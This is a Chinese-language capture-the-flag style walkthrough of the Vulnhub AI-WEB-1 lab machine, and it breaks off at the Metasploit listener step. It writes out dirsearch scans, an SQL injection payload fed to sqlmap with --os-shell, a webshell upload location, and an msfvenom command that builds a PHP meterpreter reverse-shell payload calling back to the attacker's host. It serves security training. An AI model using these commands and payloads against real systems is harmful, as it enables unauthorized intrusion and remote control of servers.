Vulnhub靶场笔记-AI-WEB1
AI-WEB-1

一、环境配置
更改网络适配器为NAT模式

二、主机探测
在物理机中查看VMnet8网卡

使用fscan探测AI-WEB-2靶机ip地址为:192.168.157.137
三、WEB信息收集
1

dirsearch -u http://192.168.157.137/
1
2
3

dirsearch -u http://192.168.157.137/m3diNf0/

dirsearch -u http://192.168.157.137/se3reTdir777/uploads/

dirsearch -u http://192.168.157.137/se3reTdir777/

http://192.168.157.137/m3diNf0/info.php

http://192.168.157.137/se3reTdir777/index.php
四、SQL注入


存在sql注入漏洞
sqlmap一把梭,注意到是post传参抓包获取POST的data数据 :uid=1+%E2%80%98+or+1%3D1%23&Operation=Submit
1
sqlmap -u "http://192.168.157.137/se3reTdir777/" --data="uid=1'or1=1#&Operation=Submit" --os-shell


在info.php中得知web目录:/home/www/html/web1x443290o2sdf92213

经测试/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/能写入webshell
五、上线MSF
生成php木马
1
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.157.138 LPORT=4444 R > shell.php
msf监听
1
2
